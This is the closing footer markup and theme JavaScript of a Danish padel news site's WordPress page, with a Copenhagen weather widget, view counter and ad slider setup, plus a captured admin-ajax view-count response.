<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":78,"today_wind_speed":[10.300000000000000710542735760100185871124267578125,6.4000000000000003552713678800500929355621337890625],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769191200,"day_name":"fre","day_temp":[-1,30],"owm_day_index":0},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-0,31],"owm_day_index":2},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":10},{"timestamp":1769385600,"day_name":"man","day_temp":[-0,31],"owm_day_index":18},{"timestamp":1769472000,"day_name":"tirs","day_temp":[-1,30],"owm_day_index":26},{"timestamp":1769558400,"day_name":"ons","day_temp":[-2,29],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[607]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"607":7}